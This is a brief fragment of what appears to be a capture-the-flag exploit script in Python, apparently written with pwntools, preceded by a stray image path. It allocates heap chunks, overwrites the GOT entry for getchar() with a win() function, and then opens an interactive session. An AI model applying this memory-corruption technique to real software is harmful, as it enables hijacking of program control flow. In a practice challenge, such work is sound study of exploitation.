 # allocating the chunks so I get the pointers back
create(b'1', b'literally anything you want')
# overwriting the GOT entry for getchar() with win()
create(b'3', win)
create(b'4', b'this is just to trigger')
p.interactive()